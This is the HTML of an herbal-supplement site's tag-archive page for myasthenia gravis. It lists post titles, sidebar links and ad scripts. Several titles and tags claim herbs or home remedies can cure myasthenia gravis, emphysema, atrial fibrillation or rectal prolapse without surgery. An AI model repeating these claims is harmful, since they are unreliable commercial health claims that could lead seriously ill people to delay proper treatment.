<li id="menu-item-5082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5082"><a href="https://www.herbs-solutions-by-nature.com/blog/category/supplements-a-z/">Supplements A-Z</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5084"><a href="https://www.herbs-solutions-by-nature.com/blog/category/well-being/">Well-Being</a></li>
<li id="menu-item-5086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5086"><a href="https://www.herbs-solutions-by-nature.com/products/">Store</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-5087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5087"><a href="https://www.herbs-solutions-by-nature.com/products/">Herbal Products</a></li>
	<li id="menu-item-5088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5088"><a href="https://www.herbs-solutions-by-nature.com/eye-diseases/">Eye Diseases</a></li>
	<li id="menu-item-5089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5089"><a href="https://www.herbs-solutions-by-nature.com/https://www.herbs-solutions-by-nature.com/health-diseases//">Health Diseases</a></li>
	<li id="menu-item-5090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5090"><a href="https://www.herbs-solutions-by-nature.com/sexual-disease/">Sexual Diseases</a></li>
	<li id="menu-item-5091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5091"><a href="https://www.herbs-solutions-by-nature.com/skin-disease/">Skin Diseases</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://www.herbs-solutions-by-nature.com/blog/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/blog/tag/herbs-for-myasthenia-gravis/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://www.herbs-solutions-by-nature.com/blog/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">Herbs for Myasthenia Gravis</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.herbs-solutions-by-nature.com\/blog\/"}}]}</script><h1 class="page-title">Herbs for Myasthenia Gravis</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':false,'excerpt_length':'20','read_more':false,'read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-5110 post type-post status-publish format-standard has-post-thumbnail category-myasthenia-gravis tag-astragalus-for-myasthenia-gravis tag-herbs-for-myasthenia-gravis tag-how-to-treat-myasthenia-gravis-naturally tag-myasthenia-gravis-alternative-medicine tag-myasthenia-gravis-alternative-treatment tag-myasthenia-gravis-cure-naturally tag-myasthenia-gravis-herbal-treatment tag-myasthenia-gravis-holistic-treatment tag-myasthenia-gravis-home-remedies tag-myasthenia-gravis-natural-treatment tag-natural-remedies-for-myasthenia-gravis tag-natural-treatment-for-myasthenia-gravis tag-natural-treatments-for-myasthenia-gravis tag-treating-myasthenia-gravis-naturally tie-standard">

	
			<a aria-label="Home Remedies for Myasthenia Gravis Treatment: A Simple Trick" href="https://www.herbs-solutions-by-nature.com/blog/home-remedies-for-myasthenia-gravis-treatment-a-simple-trick/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-315">Myasthenia Gravis</span></span><img width="390" height="220" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/09/Myasthenia-Gravis-Natural-Remedies-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Home Remedies for Myasthenia Gravis" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.herbs-solutions-by-nature.com/blog/author/admin/" class="author-name tie-icon" title="admin">admin</a></span></span></span><span class="date meta-item tie-icon">September 11, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 106 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.herbs-solutions-by-nature.com/blog/home-remedies-for-myasthenia-gravis-treatment-a-simple-trick/">Home Remedies for Myasthenia Gravis Treatment: A Simple Trick</a></h2>

			</div>
</li>

<li class="post-item  post-4671 post type-post status-publish format-standard has-post-thumbnail category-myasthenia-gravis tag-alternative-treatment-for-myasthenia-gravis tag-herbs-for-myasthenia-gravis tag-holistic-treatment-for-myasthenia-gravis tag-myasthenia-gravis-cure-naturally tag-myasthenia-gravis-herbal-treatment tag-myasthenia-gravis-holistic-treatment tag-myasthenia-gravis-home-remedies tag-myasthenia-gravis-natural-remedies tag-myasthenia-gravis-natural-treatment tag-natural-remedies-for-myasthenia-gravis tag-natural-treatment-for-myasthenia-gravis tag-supplements-for-myasthenia-gravis tie-standard">

	
			<a aria-label="Herbal Supplement for Myasthenia Gravis" href="https://www.herbs-solutions-by-nature.com/blog/herbal-supplement-for-myasthenia-gravis/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-315">Myasthenia Gravis</span></span><img width="390" height="220" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/03/Herbal-Supplement-for-Myasthenia-Gravis-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.herbs-solutions-by-nature.com/blog/author/admin/" class="author-name tie-icon" title="admin">admin</a></span></span></span><span class="date meta-item tie-icon">March 20, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 74 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.herbs-solutions-by-nature.com/blog/herbal-supplement-for-myasthenia-gravis/">Herbal Supplement for Myasthenia Gravis</a></h2>

			</div>
</li>
<li class="post-item stream-item stream-item-between stream-item-between-2"><div class="post-item-inner"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6604838060761964"
     crossorigin="anonymous"></script>
<!-- Responsive Feed ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6604838060761964"
     data-ad-slot="5503645179"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></li>
<li class="post-item  post-4562 post type-post status-publish format-standard has-post-thumbnail category-supplements-a-z tag-herbs-for-myasthenia-gravis tag-holistic-treatment-for-myasthenia-gravis tag-home-remedies-for-myasthenia-gravis tag-myasthenia-gravis-herbal-treatment tag-myasthenia-gravis-holistic-treatment tag-myasthenia-gravis-home-remedies tag-myasthenia-gravis-natural-remedies tag-myasthenia-gravis-natural-treatment tag-natural-remedies-for-myasthenia-gravis tag-natural-treatment-for-myasthenia-gravis tag-supplements-for-myasthenia-gravis tie-standard">

	
			<a aria-label="Use Herbs for Myasthenia Gravis to Get Desired Result" href="https://www.herbs-solutions-by-nature.com/blog/use-herbs-for-myasthenia-gravis-to-get-desired-result/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1246">Supplements A-Z</span></span><img width="390" height="220" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/02/Herbal-Remedies-for-Myasthenia-Gravis-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Herbal Remedies for Myasthenia Gravis" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.herbs-solutions-by-nature.com/blog/author/admin/" class="author-name tie-icon" title="admin">admin</a></span></span></span><span class="date meta-item tie-icon">February 7, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 110 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.herbs-solutions-by-nature.com/blog/use-herbs-for-myasthenia-gravis-to-get-desired-result/">Use Herbs for Myasthenia Gravis to Get Desired Result</a></h2>

			</div>
</li>

<li class="post-item  post-4102 post type-post status-publish format-standard has-post-thumbnail category-myasthenia-gravis tag-greveton tag-herbal-remedies-for-myasthenia-gravis tag-herbal-supplement-for-myasthenia-gravis tag-herbs-for-myasthenia-gravis tag-herbs-solutions-by-nature tag-home-remedies-for-myasthenia-gravis tag-myasthenia-gravis-natural-remedies tag-myasthenia-gravis-natural-treatment tag-natural-remedies-for-myasthenia-gravis tag-natural-treatment-for-myasthenia-gravis tie-standard">

	
			<a aria-label="Simple Home Remedies to Get Rid of Myasthenia Gravis Naturally" href="https://www.herbs-solutions-by-nature.com/blog/simple-home-remedies-to-get-rid-of-myasthenia-gravis-naturally/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-315">Myasthenia Gravis</span></span></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.herbs-solutions-by-nature.com/blog/author/admin/" class="author-name tie-icon" title="admin">admin</a></span></span></span><span class="date meta-item tie-icon">May 20, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 236 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.herbs-solutions-by-nature.com/blog/simple-home-remedies-to-get-rid-of-myasthenia-gravis-naturally/">Simple Home Remedies to Get Rid of Myasthenia Gravis Naturally</a></h2>

			</div>
</li>
<li class="post-item stream-item stream-item-between stream-item-between-2"><div class="post-item-inner"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6604838060761964"
     crossorigin="anonymous"></script>
<!-- Responsive Feed ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6604838060761964"
     data-ad-slot="5503645179"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></li>
<li class="post-item  post-4035 post type-post status-publish format-standard has-post-thumbnail category-emphysema tag-greveton tag-herbal-remedies-for-myasthenia-gravis tag-herbal-supplement-for-myasthenia-gravis tag-herbs-for-myasthenia-gravis tag-herbs-solutions-by-nature tag-home-remedies-for-myasthenia-gravis tag-myasthenia-gravis-natural-remedies tag-myasthenia-gravis-natural-treatment tag-natural-remedies-for-myasthenia-gravis tag-natural-treatment-for-myasthenia-gravis tie-standard">

	
			<a aria-label="Natural Remedies for Emphysema Useful Ways to Clean Your Lungs" href="https://www.herbs-solutions-by-nature.com/blog/natural-remedies-for-emphysema-useful-ways-to-clean-your-lungs/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-165">Emphysema</span></span><img width="390" height="220" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2022/01/Hysmeton-Emphysema-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Natural Remedies for Emphysema" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.herbs-solutions-by-nature.com/blog/author/admin/" class="author-name tie-icon" title="admin">admin</a></span></span></span><span class="date meta-item tie-icon">March 22, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 84 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.herbs-solutions-by-nature.com/blog/natural-remedies-for-emphysema-useful-ways-to-clean-your-lungs/">Natural Remedies for Emphysema Useful Ways to Clean Your Lungs</a></h2>

			</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Follow Us</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				<span class="theme-notice">Go to the Arqam options page to set your social accounts.</span>			</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Weather</div></div><span class="theme-notice">You need to set the Weather API Key in the theme options page &gt; Integrations.</span><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popular</a></li><li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="12 Herbal Remedies for Cellulitis Bacterial Skin Infection" href="https://www.herbs-solutions-by-nature.com/blog/12-herbal-remedies-for-cellulitis-bacterial-skin-infection/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/12-Herbal-Remedies-for-Cellulitis-Bacterial-Skin-Infection-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="12 Herbal Remedies for Cellulitis Bacterial Skin Infection" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/12-herbal-remedies-for-cellulitis-bacterial-skin-infection/">12 Herbal Remedies for Cellulitis Bacterial Skin Infection</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 11, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="9 Natural Treatments for Emphysema to Recover Lung Function" href="https://www.herbs-solutions-by-nature.com/blog/9-natural-treatments-for-emphysema-to-recover-lung-function/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="9 Natural Treatments for Emphysema to Recover Lung Function" decoding="async" loading="lazy" srcset="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function-220x150.jpg 220w, https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function-300x203.jpg 300w, https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function.jpg 722w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/9-natural-treatments-for-emphysema-to-recover-lung-function/">9 Natural Treatments for Emphysema to Recover Lung Function</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 15, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="10 Herbal Remedies for Polycythemia Vera Treatment" href="https://www.herbs-solutions-by-nature.com/blog/10-herbal-remedies-for-polycythemia-vera-treatment/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2018/09/10-Herbal-Remedies-for-Polycythemia-Vera-Treatment-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="10 Herbal Remedies for Polycythemia Vera Treatment" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/10-herbal-remedies-for-polycythemia-vera-treatment/">10 Herbal Remedies for Polycythemia Vera Treatment</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 5, 2018</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="7 Natural Home Remedies for Epididymitis That Actually Work" href="https://www.herbs-solutions-by-nature.com/blog/7-natural-home-remedies-for-epididymitis-that-actually-work/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/02/Epididymitis-Home-Remedy-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/7-natural-home-remedies-for-epididymitis-that-actually-work/">7 Natural Home Remedies for Epididymitis That Actually Work</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">February 1, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="6 Herbal Treatments of Atrial Fibrillation" href="https://www.herbs-solutions-by-nature.com/blog/6-herbal-treatments-of-atrial-fibrillation/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/10/6-Herbal-Treatments-of-Atrial-Fibrillation-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="6 Herbal Treatments of Atrial Fibrillation" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/6-herbal-treatments-of-atrial-fibrillation/">6 Herbal Treatments of Atrial Fibrillation</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 5, 2017</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="How to Soothe Burning Mouth Naturally: Expert-Approved Remedies" href="https://www.herbs-solutions-by-nature.com/blog/how-to-soothe-burning-mouth-naturally-expert-approved-remedies/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/11/image6-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/how-to-soothe-burning-mouth-naturally-expert-approved-remedies/">How to Soothe Burning Mouth Naturally: Expert-Approved Remedies</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 28, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Natural Rectal Prolapse Treatment at Home: Restore Comfort Without Surgery" href="https://www.herbs-solutions-by-nature.com/blog/natural-rectal-prolapse-treatment-at-home-restore-comfort-without-surgery/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/10/Natural-Rectal-Prolapse-Treatment-at-Home-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Natural Rectal Prolapse Treatment at Home" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/natural-rectal-prolapse-treatment-at-home-restore-comfort-without-surgery/">Natural Rectal Prolapse Treatment at Home: Restore Comfort Without Surgery</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Top Natural Supplements to Reduce Inflammation and Boost Immunity" href="https://www.herbs-solutions-by-nature.com/blog/top-natural-supplements-to-reduce-inflammation-and-boost-immunity/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/10/Top-Natural-Supplements-to-Reduce-Inflammation-and-Boost-Immunity-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Top Natural Supplements to Reduce Inflammation and Boost Immunity" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/top-natural-supplements-to-reduce-inflammation-and-boost-immunity/">Top Natural Supplements to Reduce Inflammation and Boost Immunity</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 16, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Top Herbal Teas for Better Gut Health and Digestion" href="https://www.herbs-solutions-by-nature.com/blog/top-herbal-teas-for-better-gut-health-and-digestion/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/08/Top-Herbal-Teas-for-Better-Gut-Health-and-Digestion-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Top Herbal Teas for Better Gut Health and Digestion" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/top-herbal-teas-for-better-gut-health-and-digestion/">Top Herbal Teas for Better Gut Health and Digestion</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 6, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Top Ayurveda Herbs for Digestive Imbalance: A Beginner’s Guide" href="https://www.herbs-solutions-by-nature.com/blog/top-ayurveda-herbs-for-digestive-imbalance-a-beginners-guide/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/07/Top-Ayurveda-Herbs-for-Digestive-Imbalance-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/top-ayurveda-herbs-for-digestive-imbalance-a-beginners-guide/">Top Ayurveda Herbs for Digestive Imbalance: A Beginner’s Guide</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 11, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="https://placehold.it/336x280" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Natural Rectal Prolapse Treatment at Home: Restore Comfort Without Surgery" href="https://www.herbs-solutions-by-nature.com/blog/natural-rectal-prolapse-treatment-at-home-restore-comfort-without-surgery/" class="post-thumb"><img width="390" height="220" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/10/Natural-Rectal-Prolapse-Treatment-at-Home-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Natural Rectal Prolapse Treatment at Home" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/natural-rectal-prolapse-treatment-at-home-restore-comfort-without-surgery/">Natural Rectal Prolapse Treatment at Home: Restore Comfort Without Surgery</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Top Natural Supplements to Reduce Inflammation and Boost Immunity" href="https://www.herbs-solutions-by-nature.com/blog/top-natural-supplements-to-reduce-inflammation-and-boost-immunity/" class="post-thumb"><img width="390" height="220" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/10/Top-Natural-Supplements-to-Reduce-Inflammation-and-Boost-Immunity-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Top Natural Supplements to Reduce Inflammation and Boost Immunity" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/top-natural-supplements-to-reduce-inflammation-and-boost-immunity/">Top Natural Supplements to Reduce Inflammation and Boost Immunity</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 16, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Top Herbal Teas for Better Gut Health and Digestion" href="https://www.herbs-solutions-by-nature.com/blog/top-herbal-teas-for-better-gut-health-and-digestion/" class="post-thumb"><img width="390" height="220" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/08/Top-Herbal-Teas-for-Better-Gut-Health-and-Digestion-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Top Herbal Teas for Better Gut Health and Digestion" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/top-herbal-teas-for-better-gut-health-and-digestion/">Top Herbal Teas for Better Gut Health and Digestion</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 6, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Top Ayurveda Herbs for Digestive Imbalance: A Beginner’s Guide" href="https://www.herbs-solutions-by-nature.com/blog/top-ayurveda-herbs-for-digestive-imbalance-a-beginners-guide/" class="post-thumb"><img width="390" height="220" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/07/Top-Ayurveda-Herbs-for-Digestive-Imbalance-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/top-ayurveda-herbs-for-digestive-imbalance-a-beginners-guide/">Top Ayurveda Herbs for Digestive Imbalance: A Beginner’s Guide</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 11, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="block-7" class="container-wrapper widget widget_block">
